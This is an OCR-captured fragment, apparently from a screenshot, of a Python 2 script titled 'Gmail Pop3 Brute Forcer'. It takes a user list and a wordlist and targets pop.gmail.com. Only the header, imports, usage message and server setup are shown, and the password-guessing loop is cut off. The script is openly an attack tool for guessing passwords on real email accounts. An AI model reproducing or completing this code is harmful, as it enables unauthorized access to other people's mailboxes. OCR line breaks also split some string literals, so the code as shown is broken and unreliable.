
#Gmail Pop3 Brute Forcer
#[url]http://darkcode.ath.cx[/url]
#d3hydr8[at]gmail[dot]com
import threading, time, random, sys, poplib
from copy import copy
if len(sys.argv) !=3:
    print "\n\t   d3hydr8[at]gmail[dot]com 
GmailPopBruteForcer v1.0"
    print "\t   -------------------------------
-------------------\n"
    print "\t    Usage: ./gmailpopbrute.py 
<userlist> <wordlist>\n"
    sys.exit(1)
server = "pop.gmail.com"
success = []